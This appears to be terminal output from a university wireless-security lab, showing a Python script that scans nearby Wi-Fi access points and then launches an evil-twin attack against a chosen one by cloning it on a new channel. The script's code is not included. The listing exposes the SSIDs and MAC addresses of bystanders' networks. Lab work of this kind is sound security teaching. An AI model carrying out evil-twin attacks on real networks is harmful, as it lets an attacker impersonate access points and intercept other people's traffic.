 sudo python 2-evil-twin.py ⌥⌘2
~/Documents/heig/swi/HEIGVD-SWI-Labo1-MAC-1/scripts master !1 INT ✘ 36s
sudo python 2-evil-twin.py
Enter interface to listed on (must be on monitor mode) :
en0
APs will be listed here, wait 20s and choose one :
1  :     00:78:88:A4:8F:40  SSID :  b'KEB'  Channel :  6 RSSI :  -90
2  :     00:78:88:A4:8F:42  SSID :  b'KEB-MOBILE'  Channel :  6 RSSI :  -90
3  :     82:2A:A8:07:73:9F  SSID :  b'ISNET'  Channel :  6 RSSI :  -83
4  :     00:78:88:A4:8F:41  SSID :  b'KEB-GUEST'  Channel :  6 RSSI :  -89
5  :     54:67:51:7C:11:B5  SSID :  b'UPCA215821'  Channel :  6 RSSI :  -63
6  :     56:67:11:7C:11:B5  SSID :  b'UPC Wi-Free'  Channel :  6 RSSI :  -67
7  :     DC:72:9B:1A:27:D7  SSID :  b'home24'  Channel :  None RSSI :  -75
8  :     1C:24:CD:50:E3:50  SSID :  b'vvb-48956'  Channel :  6 RSSI :  -57
9  :     92:2A:A8:07:73:9F  SSID :  b'ISGUEST'  Channel :  6 RSSI :  -75
10  :    F8:E9:03:E5:C2:4C  SSID :  b'FSBB_WiFi'  Channel :  6 RSSI :  -91
11  :    C0:56:27:8D:E3:97  SSID :  b'WLANYVERDON'  Channel :  11 RSSI :  -78
12  :    DC:B2:F7:1A:27:D7  SSID :  b'home24'  Channel :  10 RSSI :  -75
13  :    A6:2E:2D:BB:1A:45  SSID :  b'`[i\x94k\xa8\xaf\x02\xad\xc8\x00\xfe=y\x8c\xf269\xdfu_\xc2-\x10\x82\x
e8\x1d+\xb0>_"\x80R\x7f\x1d\xba\x1b4\xbb\x14\xac\x93\x0b\xd2X\xcf>y\xc2\x11:]\\\x86\xc3\x91(\xaa\xcc|}\xebe
\x1f\xee\xea%\x17x\xa1R\xec\xe2\xdb\x91\x03\x13\x07\x03e\xeaS\x99\xb5\xa1\n\x14\x8a~\x1f\x06'  Channel :  N
one RSSI :  -90
Choose one of the AP to do an evil twin attack :
1
Actual Channel :  6
New Channel :  12
...........................................................................................................
...........................................................................................................